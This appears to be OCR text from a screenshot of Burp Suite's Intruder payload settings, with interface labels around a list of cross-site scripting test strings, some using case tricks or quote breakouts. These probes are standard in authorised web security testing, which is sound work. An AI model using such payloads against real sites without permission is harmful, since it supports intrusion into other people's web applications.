 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize
1 × 2 × 3 × +
Positions Payloads Resource Pool Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in
different ways.
Payload set: 1 Payload count: 525
Payload type: Simple list Request count: 525
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
<script>alert(123);</script>
<ScRipT>alert("XSS");</ScRipT>
<script>alert(123)</script>
<script>alert("hellox worldss");</script>
<script>alert(▯XSS▯)</script>
<script>alert(▯XSS▯);</script>
<script>alert(▯XSS▯)</script>
▯><script>alert(▯XSS▯)</script>
<script>alert(/XSS▯)</script>
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing